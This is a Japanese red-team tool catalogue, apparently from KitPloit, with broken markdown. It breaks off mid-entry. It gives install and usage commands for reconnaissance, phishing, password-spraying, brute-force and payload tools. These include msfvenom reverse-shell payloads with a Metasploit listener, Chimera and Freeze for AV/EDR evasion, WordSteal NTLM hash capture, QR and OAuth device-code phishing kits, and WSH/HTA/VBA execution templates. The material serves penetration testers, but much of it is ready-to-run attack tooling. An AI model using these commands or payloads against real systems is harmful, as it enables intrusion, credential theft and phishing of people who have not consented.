お使いのシステム向けの最新の[リリース](https://github.com/0xsha/CloudBrute/releases)をダウンロードし、使用方法に従ってください。

**使用方法:**```bash
# Specified target, generate keywords based off 'target', 80 threads with a timeout of 10, wordlist 'storage_small.txt'
CloudBrute -d target.com -k target -m storage -t 80 -T 10 -w "./data/storage_small.txt"

# Output results to file
CloudBrute -d target.com -k keyword -m storage -t 80 -T 10 -w -c amazon -o target_output.txt

image

使用元画像:https://github.com/0xsha/CloudBrute

🔙dnsrecon

dnsrecon は、DNS レコード (MX、SOA、NS、A、AAAA、SPF、TXT) を列挙するための pyhton ツールであり、単一のドメイン検索からピボット先となる多数の新しい関連被害者ホストを提供できます。

インストール:```bash sudo apt install dnsrecon

root@kitploit:~
**使用方法:**```bash
dnsrecon -d google.com

image

🔙shodan.io

Shodanは公開インフラをクロールし、検索可能な形で表示します。企業名、ドメイン名、IPアドレスを使用して、shodanを介してターゲットに関連する潜在的に脆弱なシステムを発見することが可能です。

image

🔙AORT

サブドメインの列挙、DNSの列挙、WAF検出、WHOIS、ポートスキャン、Wayback Machine、メール収集のためのツール。

インストール:```bash git clone https://github.com/D3Ext/AORT; cd AORT; pip3 install -r requirements.txt

root@kitploit:~
**使用方法:**```python
python3 AORT.py -d google.com

image

🔙spoofcheck

ドメインがスプーフィング可能かどうかをチェックするプログラムです。SPFレコードとDMARCレコードを検査し、スプーフィングを許す脆弱な設定がないかを確認します。さらに、SPF/DKIMに失敗したメールに対してメールやHTTPリクエストを送信するDMARC設定が含まれている場合も警告します。

以下の条件のいずれかに該当する場合、ドメインはスプーフィング可能です:

  • SPFまたはDMARCレコードがない
  • SPFレコードが ~all または -all を指定していない
  • DMARCポリシーが p=none に設定されている、または存在しない

インストール:```bash git clone https://github.com/BishopFox/spoofcheck; cd spoofcheck; pip install -r requirements.txt

root@kitploit:~
**使用方法:**```bash
./spoofcheck.py [DOMAIN]

image

🔙AWSBucketDump

AWSBucketDumpは、AWS S3バケットを迅速に列挙して興味深いファイルを探すためのツールです。これはサブドメインのブルートフォーサーに似ていますが、S3バケット専用に作られており、ファイルのgrepや興味深いファイルのダウンロードを可能にする追加機能もあります。

インストール:``` git clone https://github.com/jordanpotti/AWSBucketDump; cd AWSBucketDump; pip install -r requirements.txt

root@kitploit:~
**使い方:**```
usage: AWSBucketDump.py [-h] [-D] [-t THREADS] -l HOSTLIST [-g GREPWORDS] [-m MAXSIZE]

optional arguments:
  -h, --help    show this help message and exit
  -D            Download files. This requires significant diskspace
  -d            If set to 1 or True, create directories for each host w/ results
  -t THREADS    number of threads
  -l HOSTLIST
  -g GREPWORDS  Provide a wordlist to grep for
  -m MAXSIZE    Maximum file size to download.

 python AWSBucketDump.py -l BucketNames.txt -g interesting_Keywords.txt -D -m 500000 -d 1

🔙GitHarvester

GitHubから正規表現で情報を見つけるための便利なツール。特定のGitHubユーザーやプロジェクトを検索する機能も備えています。

インストール:``` git clone https://github.com/metac0rtex/GitHarvester; cd GitHarvester

root@kitploit:~
**使用方法:**```
./githarvester.py

🔙truffleHog

TruffleHogは、gitリポジトリをスキャンし、パスワードやAPIキーなどの秘密情報の存在を示す可能性がある高エントロピー文字列やパターンを探すツールです。TruffleHogを使用すると、誤ってコミットされてプッシュされた機密情報を迅速かつ簡単に見つけることができます。

インストール (バイナリ): リンク

インストール (Go):``` git clone https://github.com/trufflesecurity/trufflehog.git; cd trufflehog; go install

root@kitploit:~
**使い方:**```
trufflehog https://github.com/trufflesecurity/test_keys

image

🔙Dismap

Dismapは、アセットの発見と識別を行うツールです。web/tcp/udpなどのプロトコルやフィンガープリント情報を迅速に識別し、アセットの種類を特定できます。内部ネットワークおよび外部ネットワークの両方に適しています。

Dismapは完全なフィンガープリントルールベースを備えており、現在tcp/udp/tlsプロトコルのフィンガープリントと4500以上のWebフィンガープリントルールを含み、favicon、body、headerなどを識別できます。

インストール:

DismapはLinux、MacOS、Windows用のバイナリファイルです。Releaseにアクセスして、対応するバージョンをダウンロードして実行してください:```bash

Linux or MacOS

chmod +x dismap-0.3-linux-amd64 ./dismap-0.3-linux-amd64 -h

Windows

dismap-0.3-windows-amd64.exe -h

root@kitploit:~
**使用方法:**```bash
# Scan 192.168.1.1 subnet
./dismap -i 192.168.1.1/24

# Scan, output to result.txt and json output to result.json
./dismap -i 192.168.1.1/24 -o result.txt -j result.json

# Scan, Not use ICMP/PING to detect surviving hosts, timeout 10 seconds
./dismap -i 192.168.1.1/24 --np --timeout 10

# Scan, Number of concurrent threads 1000
./dismap -i 192.168.1.1/24 -t 1000

image

画像出典: https://github.com/zhzyker/dismap

🔙enum4linux

Windows および Samba システムから情報を列挙するためのツールです。

以下のような幅広い情報を収集するために使用できます。

  • ドメインおよびドメインコントローラの情報
  • ローカルユーザーおよびグループの情報
  • 共有と共有アクセス許可
  • セキュリティポリシー
  • Active Directory 情報

インストール: (Apt)```bash sudo apt install enum4linux

root@kitploit:~
**インストール: (Git)**```bash
git clone https://github.com/CiscoCXSecurity/enum4linux
cd enum4linux

使い方:```bash

'Do everything'

enum4linux.pl -a 192.168.2.55

Obtain list of usernames (RestrictAnonymous = 0)

enum4linux.pl -U 192.168.2.55

Obtain list of usernames (using authentication)

enum4linux.pl -u administrator -p password -U 192.168.2.55

Get a list of groups and their members

enum4linux.pl -G 192.168.2.55

Verbose scan

enum4linux.pl -v 192.168.2.55

root@kitploit:~
完全な使用情報は、この[ブログ](https://labs.portcullis.co.uk/tools/enum4linux/)にあります。

![image](https://assets.kitploit.com/production/public/readmes/147/fe00ba9f2f4658aa8611e2deabd598ed9ded034e10dca68bc7ebfcb901597d8d.png)

*画像出典: https://allabouttesting.org/samba-enumeration-for-penetration-testing-short-tutorial/*

### [🔙](#tool-list)[skanuvaty](https://github.com/Esc4iCEscEsc/skanuvaty)

危険なほど高速なDNS/ネットワーク/ポートスキャナー。[Esc4iCEscEsc](https://github.com/Esc4iCEscEsc) によって作成され、Rust で記述されています。

サブドメインファイルが必要です。 *例: [Sublist3rによるサブドメインワードリスト](https://raw.githubusercontent.com/aboul3la/Sublist3r/master/subbrute/names.txt)*。

**インストール:** 

最新リリースは[こちら](https://github.com/Esc4iCEscEsc/skanuvaty/releases)からダウンロードしてください。```bash
# Install a wordlist
sudo apt install wordlists
ls /usr/share/dirb/wordlists
ls /usr/share/amass/wordlists

使用方法:```bash skanuvaty --target example.com --concurrency 16 --subdomains-file SUBDOMAIN_WORDLIST.txt

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/a12af6eef4cb46b200b8d1ea7e42ad172285a5263ce609aff1902ead120ec20d.png)

*画像の出典: https://github.com/Esc4iCEscEsc/skanuvaty*

### [🔙](#tool-list)[Metabigor](https://github.com/j3ssie/metabigor)

Metabigorはインテリジェンスツールであり、APIキーを使わずにOSINTタスクなどを実行することを目的としています。

**主な機能:**

- IPアドレス、ASN、組織に関する情報を検索。
- IP/CIDR上でrustscan、masscan、nmapをより効率的に実行するためのラッパー。
- 様々な手法(証明書、whois、Google Analyticsなど)を適用して、ターゲットの関連ドメインをさらに多く見つける。
- IPアドレスの概要を表示([(@thebl4ckturtle)](https://github.com/theblackturtle) 提供)

**インストール:**```bash
go install github.com/j3ssie/metabigor@latest

使用方法:```bash

discovery IP of a company/organization

echo "company" | metabigor net --org -o /tmp/result.txt

Getting more related domains by searching for certificate info

echo 'Target Inc' | metabigor cert --json | jq -r '.Domain' | unfurl format %r.%t | sort -u # this is old command

Only run rustscan with full ports

echo '1.2.3.4/24' | metabigor scan -o result.txt

Reverse Whois to find related domains

echo 'example.com' | metabigor related -s 'whois'

Get Google Analytics ID directly from the URL

echo 'https://example.com' | metabigor related -s 'google-analytic'

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/55dd22bbf9b6790285f8373fe31c699f489c60f4541a6223af9b7cd77faf5a61.png)

*画像の出典: https://github.com/j3ssie/metabigor*

### [🔙](#tool-list)[Gitrob](https://github.com/michenriksen/gitrob)

Gitrobは、Githubの公開リポジトリにプッシュされた潜在的に機密性の高いファイルを見つけるためのツールです。

Gitrobは、ユーザーまたは組織に属するリポジトリを設定可能な深さまでクローンし、コミット履歴を反復処理して、潜在的に機密性の高いファイルのシグネチャに一致するファイルにフラグを立てます。

調査結果はWebインターフェースを介して表示され、簡単に閲覧および分析できます。

**注:** *GitrobはGithub APIとやり取りするためにGithubアクセストークンが必要です。[個人アクセストークンを作成](https://help.github.com/articles/creating-a-personal-access-token-for-the-command-line/)し、.bashrcまたは同様のシェル設定ファイルの環境変数に保存してください:*```bash
export GITROB_ACCESS_TOKEN=deadbeefdeadbeefdeadbeefdeadbeefdeadbeef

インストール: (Go)```bash go get github.com/michenriksen/gitrob

root@kitploit:~
**インストール: (バイナリ)**

各リリースに対して[プリコンパイル済みバージョン](https://github.com/michenriksen/gitrob/releases)が利用可能です。

**使用方法:**```bash
# Run against org
gitrob {org_name}

# Saving session to a file
gitrob -save ~/gitrob-session.json acmecorp

# Loading session from a file
gitrob -load ~/gitrob-session.json

image

画像出典: https://www.uedbox.com/post/58828/

🔙gowitness

Gowitnessは、Golangで書かれたウェブサイトスクリーンショットユーティリティです。Chrome Headlessを使用して、コマンドラインからWebインターフェースのスクリーンショットを生成し、便利なレポートビューアで結果を処理します。LinuxとmacOSに対応しており、Windowsはほとんど動作します。

インストール: (Go)```bash go install github.com/sensepost/gowitness@latest

root@kitploit:~
完全なインストール情報は[こちら](https://github.com/sensepost/gowitness/wiki/Installation)をご覧ください。

**使用方法:**```bash
# Screenshot a single website
gowitness single https://www.google.com/

# Screenshot a cidr using 20 threads
gowitness scan --cidr 192.168.0.0/24 --threads 20

# Screenshot open http services from an namp file
gowitness nmap -f nmap.xml --open --service-contains http

# Run the report server
gowitness report serve

完全な使用情報はこちらで見つけられます。

image

画像は https://github.com/sensepost/gowitness から使用

リソース開発

🔙remoteInjector

リモートのWordテンプレートへのリンクをWord文書に注入します。

このPythonベースのユーティリティは、.docxファイルのsettings.xml.rels内のリンクを、VBAマクロを含むリモートホスト上の.dotmテンプレートに変更します。文書が開かれ、マクロが有効になっていると、マクロが実行されます。

関連ブログ記事

インストール:```bash git clone https://github.com/JohnWoodman/remoteinjector;cd remoteinjector

root@kitploit:~
**使用方法:**```bash
python3 remoteinjector.py -w https://example.com/template.dotm example.docx

🔙Chimera

Chimeraは、AMSIやアンチウイルスソリューションを回避するように設計されたPowerShell難読化スクリプトです。AVをトリガーすることが知られている悪意のあるPS1を処理し、一般的な検出シグネチャを回避するために文字列置換と変数連結を使用します。

インストール:```bash sudo apt-get update && sudo apt-get install -Vy sed xxd libc-bin curl jq perl gawk grep coreutils git sudo git clone https://github.com/tokyoneon/chimera /opt/chimera sudo chown $USER:$USER -R /opt/chimera/; cd /opt/chimera/ sudo chmod +x chimera.sh; ./chimera.sh --help

root@kitploit:~
**使い方:**```bash
./chimera.sh -f shells/Invoke-PowerShellTcp.ps1 -l 3 -o /tmp/chimera.ps1 -v -t powershell,windows,\
copyright -c -i -h -s length,get-location,ascii,stop,close,getstream -b new-object,reverse,\
invoke-expression,out-string,write-error -j -g -k -r -p

image

🔙msfvenom

Msfvenomは、さまざまなオペレーティングシステム向けのペイロードを幅広い形式で作成できます。また、AVバイパスのためのペイロードの難読化もサポートしています。

リスナーの設定```shell use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST your-ip set LPORT listening-port run

root@kitploit:~
#### Msfvenom コマンド

**PHP:**```bash
msfvenom -p php/meterpreter/reverse_tcp lhost =192.168.0.9 lport=1234 R

Windows:```bash msfvenom -p windows/shell/reverse_tcp LHOST= LPORT= -f exe > shell-x86.exe

root@kitploit:~
**Linux:**```bash
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf

Java:```bash msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp

root@kitploit:~
**HTA:**```bash
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f hta-psh > shell.hta

image

🔙Shellter

Shellterは動的シェルコード注入ツールであり、史上初の真に動的なPE感染ツールです。

ネイティブWindowsアプリケーション(現在は32ビットアプリケーションのみ)にシェルコードを注入するために使用できます。

ShellterはPEファイルの元の構造を活用し、セクションのメモリアクセス許可の変更(ユーザーが希望しない限り)、RWEアクセスを持つ追加セクションの追加、AVスキャンで怪しく見えるような変更は一切適用しません。

完全なREADME情報はこちらにあります。

インストール: (Kali)```bash apt-get update apt-get install shellter

root@kitploit:~
**インストール: (Windows)** 

[ダウンロードページ](https://www.shellterproject.com/download/)にアクセスしてインストールしてください。

**使用方法:** 

正当なバイナリを選んでバックドアを仕込み、Shellterを実行するだけです。

便利なヒントは[こちら](https://www.shellterproject.com/tipstricks/)にあります。

コミュニティの使用例デモは[こちら](https://www.shellterproject.com/shellter-community-demos/)にあります。

![image](https://assets.kitploit.com/production/public/readmes/147/04c2d11a2a571a26ec7c16cff3fb5d9298164340e32e8efd8ee3f8baac079ef6.png)

*画像の出典: https://www.kali.org/tools/shellter/images/shellter.png*

### [🔙](#tool-list)[Freeze](https://github.com/optiv/Freeze)

Freezeは、EDRセキュリティ制御を回避してシェルコードをステルスに実行するために使用されるペイロード作成ツールです。

Freezeは、ユーザーランドのEDRフックを除去するだけでなく、他のエンドポイント監視制御を回避する方法でシェルコードを実行するために、複数の技術を利用しています。

**インストール:**```bash
git clone https://github.com/optiv/Freeze
cd Freeze
go build Freeze.go

使用方法:``` -I string Path to the raw 64-bit shellcode. -O string Name of output file (e.g. loader.exe or loader.dll). Depending on what file extension defined will determine if Freeze makes a dll or exe. -console Only for Binary Payloads - Generates verbose console information when the payload is executed. This will disable the hidden window feature. -encrypt Encrypts the shellcode using AES 256 encryption -export string For DLL Loaders Only - Specify a specific Export function for a loader to have. -process string The name of process to spawn. This process has to exist in C:\Windows\System32. Example 'notepad.exe' (default "notepad.exe") -sandbox Enables sandbox evasion by checking: Is Endpoint joined to a domain? Does the Endpoint have more than 2 CPUs? Does the Endpoint have more than 4 gigs of RAM? -sha256 Provides the SHA256 value of the loaders (This is useful for tracking)

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/6c3f90681a6549cbc77c48fc0ced412b27f85d65b44c0cf32224d245ae1c994c.png)

*画像は https://www.blackhatethicalhacking.com/tools/freeze/ より引用*

### [🔙](#tool-list)[WordSteal](https://github.com/0x09AL/WordSteal)

このスクリプトは、リモート画像を含むMicrosoft Word文書を作成し、リモートの被害者エンドポイントからNTMLハッシュをキャプチャすることを可能にします。

Microsoft Wordは、リモートの場所にある画像(攻撃者が管理するSMBサーバーにホストされたリモート画像を含む)を取り込む機能を持っています。これにより、認証された被害者がWord文書を開いて画像をレンダリングした際に送信されるNTLMハッシュをリッスンし、キャプチャする機会が得られます。

**インストール:**```
git clone https://github.com/0x09AL/WordSteal
cd WordSteal

使用方法:```bash

Generate document containing 'test.jpg' and start listener

./main.py 127.0.0.1 test.jpg 1

Generate document containing 'test.jpg' and do not start listener

./main.py 127.0.0.1 test.jpg 0\n

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/a2683bdc376d7179fc8500aa2cf1636e371e52129800bf51c15b79c364391fbd.png)

*画像は https://pentestit.com/wordsteal-steal-ntlm-hashes-remotely/ から使用*

### [🔙](#tool-list)[NTAPI Undocumented Functions](http://undocumented.ntinternals.net/)

このサイトでは、文書化されていないWindowsの内部構造、システムコール、データ構造、およびWindowsオペレーティングシステムのその他の低レベルの詳細に関する情報を提供しています。

脆弱性分析、エクスプロイト開発、特権昇格など、さまざまな目的でWindowsの内部を調査したい人にとって貴重なリソースとなります。

エクスプロイトを開発する際、対象システムの内部構造を理解することが重要です。このサイトは、Windowsの文書化されていない低レベルの側面を活用してエクスプロイトを開発するのに役立ちます。

**使用方法:**

[http://undocumented.ntinternals.net/](http://undocumented.ntinternals.net/) にアクセス

![image](https://assets.kitploit.com/production/public/readmes/147/3c88e47b3afc58cee00fe06443626d0ac8354195bf3988c973cfeefdce21d197.png)

*画像は http://undocumented.ntinternals.net/ から使用*

### [🔙](#tool-list)[Kernel Callback Functions](https://codemachine.com/articles/kernel_callback_functions.html)

このテクニカルノートでは、WindowsカーネルがエクスポートするすべてのAPIの包括的なリストを提供しており、ドライバ作成者が様々な状況下でカーネルコンポーネントによって呼び出されるコールバックルーチンを登録するためのものです。

これらのルーチンのほとんどはWindows Driver Kit (WDK)に文書化されていますが、一部はインボックスドライバで使用するためのものです。

文書化されていない関数は簡単に説明され、文書化されているものは参照のためにここにリストされています。

**使用方法:**

[https://codemachine.com/articles/kernel_callback_functions.html](https://codemachine.com/articles/kernel_callback_functions.html) にアクセス

![image](https://assets.kitploit.com/production/public/readmes/147/ccdbb9756a5efe851f7366430ee13b1e380ba5a8a3be2e71d93788f7c71f32f7.png)

*画像は https://codemachine.com から使用*

### [🔙](#tool-list)[OffensiveVBA](https://github.com/S3cur3Th1sSh1t/OffensiveVBA)

Officeマクロを介したコード実行と防御回避を実現するための攻撃的なテクニック、スクリプト、および便利なリンクのコレクションです。

**使用方法:**

[https://github.com/S3cur3Th1sSh1t/OffensiveVBA#templates-in-this-repo](https://github.com/S3cur3Th1sSh1t/OffensiveVBA#templates-in-this-repo) にアクセス

![image](https://assets.kitploit.com/production/public/readmes/147/a1e2be51d71eb16d0dc2e331e56089899a00da59681226f64a584c249bbde6fd.png)

*画像は https://github.com/S3cur3Th1sSh1t から使用*

### [🔙](#tool-list)WSH

**ペイロードの作成:**```vbs
Set shell = WScript.CreateObject("Wscript.Shell")
shell.Run("C:\Windows\System32\calc.exe " & WScript.ScriptFullName),0,True

実行:```bash wscript payload.vbs cscript.exe payload.vbs wscript /e:VBScript payload.txt //If .vbs files are blacklisted

root@kitploit:~
### [🔙](#tool-list)HTA

**ペイロードの作成:**```html
<html>
<body>
<script>
	var c= 'cmd.exe'
	new ActiveXObject('WScript.Shell').Run(c);
</script>
</body>
</html>

実行: ファイルを実行

🔙VBA

ペイロードを作成中:```python Sub calc() Dim payload As String payload = "calc.exe" CreateObject("Wscript.Shell").Run payload,0 End Sub

root@kitploit:~
**実行:** マクロ有効ドキュメントのAuto_Open()関数に設定

初期アクセス
====================

### [🔙](#tool-list)[CredMaster](https://github.com/knavesec/CredMaster)

Amazon AWSパススループロキシを介してパスワードスプレー/ブルートフォース攻撃を実行し、認証試行ごとに要求元IPアドレスを変更します。これにより、より回避性の高いパスワードスプレーのためのFireProx APIが動的に作成されます。

CredMasterは、シンプルで使いやすいツールでエンドポイントに対して匿名のパスワードスプレーを実行する方法を提供します。FireProxツールは要求元IPのローテーションを提供し、CredMasterのベース部分はその他の識別情報をすべて偽装します。

機能:
- すべてのAWSリージョンを完全サポート
- プロキシパススルー用のAPIを自動生成
- API追跡番号、Forwarded-For IP、その他のプロキシ追跡ヘッダーを偽装
- マルチスレッド処理
- ロックアウトポリシー回避のためのパスワード遅延カウンターと設定
- 新しいプラグインを簡単に追加
- 完全匿名

**インストール:**```bash
git clone https://github.com/knavesec/CredMaster;cd CredMaster;pip install -r requirements.txt

完全なインストール手順はこちらを参照してください。

使い方:```bash python3 credmaster.py --plugin {pluginname} --access_key {key} --secret_access_key {key} -u userfile -p passwordfile -a useragentfile {otherargs} python3 credmaster.py --config config.json

root@kitploit:~
このツールはAWS APIアクセスキーが必要です。これらのキーの取得方法については、こちらをご覧ください: https://bond-o.medium.com/aws-pass-through-proxy-84f1f7fa4b4b

![credmaster](https://assets.kitploit.com/production/public/readmes/147/0b3b39000bca40b701781836c94d98cc1efa1c23783a2344bfbf30fde4293d4a.png)

*画像出典: https://github.com/knavesec/CredMaster/wiki*

### [🔙](#tool-list)[TREVORspray](https://github.com/blacklanternsecurity/TREVORspray)

TREVORsprayは、スレッド化、SSHプロキシ、略奪モジュールなどを備えたモジュラーパスワードスプレーツールです!

**インストール:**```bash
pip install https://github.com/blacklanternsecurity/TREVORspray

使用方法:```bash

Recon

python3 ./trevorspray --recon evilcorp.com

Enumerate users via OneDrive

python3 ./trevorspray --recon evilcorp.com -u emails.txt --threads 10

Spray against discovered

python3 ./trevorspray -u emails.txt -p 'Welcome123' --url https://login.windows.net/b43asdas-cdde-bse-ac05-2e37deadbeef/oauth2/token

root@kitploit:~
詳細な使用方法については、[こちら](https://github.com/blacklanternsecurity/TREVORspray?tab=readme-ov-file#how-to---o365)を参照してください。

![TREVORspray](https://assets.kitploit.com/production/public/readmes/147/7663363d4be94c22481a92a86f36f1777a8f9c4d85ad76ca3df5ee09096deb09.png)

*画像出典: https://github.com/blacklanternsecurity/TREVORspray*

### [🔙](#tool-list)[evilqr](https://github.com/kgretzky/evilqr)

QRLJacking攻撃の別のアプローチを示すツールキットで、サインイン用QRコードのフィッシングを介してリモートアカウントの乗っ取りを実行可能にします。

これは、攻撃者がサインイン用QRコードを抽出するために使用するブラウザ拡張機能と、ホストされたフィッシングページに表示するためにサインイン用QRコードを取得するサーバーアプリケーションで構成されています。

デモ [動画](https://www.youtube.com/watch?v=8pfodWzqMcU)

**インストール: (拡張機能)** 

Chromeで、`Load unpacked`機能を使用して拡張機能を読み込むことができます:
https://developer.chrome.com/docs/extensions/mv3/getstarted/development-basics/#load-unpacked

拡張機能がインストールされたら、Chromeの拡張機能ツールバーにそのアイコンをピン留めして、常に表示されるようにしてください。

**インストール: (サーバー)**```bash
git clone https://github.com/kgretzky/evilqr;cd evilqr/server/;build_run.bat

使用方法:

  1. ビルドされたサーバーバイナリを実行してサーバーを起動します: ./server/build/evilqr-server
  2. Chromeブラウザで、インストールされた Evil QR 拡張機能を使用して、サポートされている任意のウェブサイトを開きます:``` https://discord.com/login https://web.telegram.org/k/ https://whatsapp.com https://store.steampowered.com/login/ https://accounts.binance.com/en/login https://www.tiktok.com/login
root@kitploit:~
3. サインイン用のQRコードが表示されていることを確認し、ツールバーの **Evil QR** 拡張機能アイコンをクリックします。QRコードが認識されると、アイコンが点灯します。
4. サーバーのフィッシングページのURLを開きます: `http://127.0.0.1:35000` (デフォルト)

![evilqr](https://assets.kitploit.com/production/public/readmes/147/f8ff7150038690a1c6608be4071593f736ccb4369d43ebc0af44791c020e2b15.png)

*画像は https://breakdev.org/evilqr-phishing/ から使用*

### [🔙](#tool-list)[CUPP](https://github.com/Mebus/cupp)

最も一般的な認証方法は、ユーザー名とパスワードまたはパスフレーズの組み合わせです。パスワードは、誕生日、ニックネーム、住所、ペットや親戚の名前、あるいは God、love、money、password などの一般的な単語のように、ユーザーをプロファイリングすることで推測できる場合があります。

そのため、CUPP が誕生しました。

**インストール:**```bash
git clone https://github.com/Mebus/cupp;cd cupp

使い方:```bash

Run in interactive mode

python3 ./cupp.py -i

root@kitploit:~
![cupp](https://assets.kitploit.com/production/public/readmes/147/1c9d63a8d34972498c7a267463fc4233869f68059aee885a2b88ce276cfffffb.png)

*画像は https://github.com/Mebus/cupp から使用*

### [🔙](#tool-list)[Bash Bunny](https://shop.hak5.org/products/bash-bunny)

Bash Bunnyは物理的なUSB攻撃ツールであり、多機能ペイロード配信システムです。コンピュータのUSBポートに差し込んで使用するように設計されており、データの操作や抽出、マルウェアのインストール、セキュリティ対策の回避など、さまざまな機能をプログラムできます。

[hackinglab: Bash Bunny – Guide](https://hackinglab.cz/en/blog/bash-bunny-guide/)

[Hak5 ドキュメント](https://docs.hak5.org/bash-bunny/)

[便利なペイロードリポジトリ](https://github.com/hak5/bashbunny-payloads)

[製品ページ](https://hak5.org/products/bash-bunny)

![画像](https://assets.kitploit.com/production/public/readmes/147/a9fc36ccc8742ad176a0455fea6a50a355f6a873f99ab472c3b81989c3093b66.png)

### [🔙](#tool-list)[EvilGoPhish](https://github.com/fin3ss3g0d/evilgophish)

evilginx2 + gophish。 (GoPhish) Gophishは、フィッシングに対する組織の脆弱性を簡単にテストできる、強力なオープンソースのフィッシングフレームワークです。 (evilginx2) スタンドアロンのman-in-the-middle攻撃フレームワークであり、フィッシングログイン認証情報とセッションクッキーを取得し、2要素認証を回避するために使用されます。

**インストール:**```bash
git clone https://github.com/fin3ss3g0d/evilgophish

使用方法:``` Usage: ./setup <subdomain(s)>

  • root domain - the root domain to be used for the campaign
  • subdomains - a space separated list of evilginx2 subdomains, can be one if only one
  • root domain bool - true or false to proxy root domain to evilginx2
  • redirect url - URL to redirect unauthorized Apache requests
  • feed bool - true or false if you plan to use the live feed
  • rid replacement - replace the gophish default "rid" in phishing URLs with this value
  • blacklist bool - true or false to use Apache blacklist Example: ./setup.sh example.com "accounts myaccount" false https://redirect.com/ true user_id false
root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/d21f6533174ab65dbb6ec6fc044fdad87fe0654f01a6be5f17a862588bf9a0ec.png)

### [🔙](#tool-list)[Social Engineer Toolkit (SET)](https://github.com/IO1337/social-engineering-toolkit)

このフレームワークは初期アクセスのためのキャンペーン作成に最適です。'SETには、迅速に信頼性の高い攻撃を行うためのカスタム攻撃ベクトルが多数用意されています'。

**インストール:**```bash
git clone https://github.com/IO1337/social-engineering-toolkit; cd set; python setup.py install

使用方法:```bash python3 setoolkit

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/962be1664db4237288b6ac2bf77cb98be8c69715d67efdc36178eb16e8178e1c.png)

### [🔙](#tool-list)[Hydra](https://github.com/vanhauser-thc/thc-hydra)

ログオンに対するブルートフォース攻撃に便利なツールです。SSH、FTP、TELNET、HTTPなど、多くのサービスに対してブルートフォース攻撃を実行できます。

**インストール:**```bash
sudo apt install hydra

使用方法:```bash hydra -L USER.TXT -P PASS.TXT 1.1.1.1 http-post-form "login.php:username-^USER^&password=^PASS^:Error" hydra -L USER.TXT -P PASS.TXT 1.1.1.1 ssh

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/c1f8846e81658f9a3679da0ff42c1efc12d30861a6a706c61449b956e14f8417.png)

### [🔙](#tool-list)[SquarePhish](https://github.com/secureworks/squarephish)

SquarePhishは、OAuthデバイスコード認証フローとQRコードを組み合わせた高度なフィッシングツールです(フィッシング攻撃におけるOAuthデバイスコードフローの詳細については、[PhishInSuits](https://github.com/secureworks/PhishInSuits)を参照してください)。

攻撃手順:

- 悪意のあるQRコードを被害者に送信
- 被害者がモバイルデバイスでQRコードをスキャン
- 被害者が攻撃者制御のサーバーに誘導される(OAuthデバイスコード認証フロープロセスを開始)
- 被害者にMFAコードがメールで送信される(OAuthデバイスコードフローの15分タイマーを開始)
- 攻撃者が認証をポーリング
- 被害者が正当なMicrosoftウェブサイトにコードを入力
- 攻撃者が認証トークンを保存

**インストール:**```bash
git clone https://github.com/secureworks/squarephish; cd squarephish; pip install -r requirements.txt

注記: どちらのモジュールを使用する前に、settings.configファイル内のRequiredと記された必要な情報を更新してください。

使用方法(Email Module):``` usage: squish.py email [-h] [-c CONFIG] [--debug] [-e EMAIL]

optional arguments: -h, --help show this help message and exit

-c CONFIG, --config CONFIG squarephish config file [Default: settings.config]

--debug enable server debugging

-e EMAIL, --email EMAIL victim email address to send initial QR code email to

root@kitploit:~
**使い方(サーバーモジュール):**```
usage: squish.py server [-h] [-c CONFIG] [--debug]

optional arguments:
  -h, --help            show this help message and exit

  -c CONFIG, --config CONFIG
                        squarephish config file [Default: settings.config]

  --debug               enable server debugging

image

🔙King Phisher

King Phisherは、攻撃者が標的の機密情報を入手するためにフィッシングメールを作成・送信できるツールです。

カスタマイズ可能なテンプレート、キャンペーン管理、メール送信機能などの機能を備えており、フィッシング攻撃を実行するための強力で使いやすいツールです。King Phisherを使用することで、攻撃者は個人や組織を対象とした的を絞った説得力のあるフィッシングメールを送信でき、攻撃の成功率を高めることができます。

インストール (Linux - クライアント&サーバー):```bash wget -q https://github.com/securestate/king-phisher/raw/master/tools/install.sh &&
sudo bash ./install.sh

root@kitploit:~
**使用法:**

King Phisherがインストールされたら、[wikiページ](https://github.com/rsmusllp/king-phisher/wiki/Getting-Started)に従ってSSH、データベース設定、SMTPサーバーなどをセットアップしてください。

![画像](https://assets.kitploit.com/production/public/readmes/147/ab8900f24709e60727b9ae8d91dc00da72eb17a099da35552cfd09ad542e20b5.png)

実行
====================

### [🔙](#tool-list)[Responder](https://github.com/SpiderLabs/Responder)

Responderは、ネットワーク上のLLMNRおよびNBT-NSプロトコルをポイズニングし、認証情報の取得や任意のコード実行を可能にするツールです。

LLMNR(リンクローカルマルチキャスト名前解決)およびNBT-NS(NetBIOS名前サービス)プロトコルは、Windowsシステムがローカルネットワーク上のホスト名をIPアドレスに解決するために使用されます。これらのプロトコルを使用してホスト名を解決できない場合、システムはホスト名に対するリクエストをローカルネットワークにブロードキャストします。

Responderはこれらのブロードキャストをリッスンし、偽のIPアドレスで応答することで、要求元のシステムを騙して攻撃者に認証情報を送信させます。

**インストール:**```bash
git clone https://github.com/SpiderLabs/Responder#usage
cd Responder

使い方:```bash

Running the tool

./Responder.py [options]

Typical usage

./Responder.py -I eth0 -wrf

root@kitploit:~
完全な使用方法については、[こちら](https://github.com/SpiderLabs/Responder#usage)を参照してください。

![image](https://assets.kitploit.com/production/public/readmes/147/1557d2d9375fcf140ae01d21311d11ce93eabb676e40f6eb39ec25e0f4959c12.png)

*画像出典: https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/*

### [🔙](#tool-list)[secretsdump](https://github.com/fortra/impacket/blob/master/examples/secretsdump.py)

Impacketライブラリに含まれるユーティリティで、Windowsシステムからパスワードハッシュやその他の秘密情報を抽出するために使用できます。

これは、システム上のSecurity Account Manager(SAM)データベースと対話し、ハッシュ化されたパスワードや以下のようなその他の情報を抽出することで実現します。

- ローカルアカウントのパスワードハッシュ
- Kerberosチケットとキー
- LSA Secrets

**インストール:**```bash
python3 -m pip install impacket

使い方:```bash

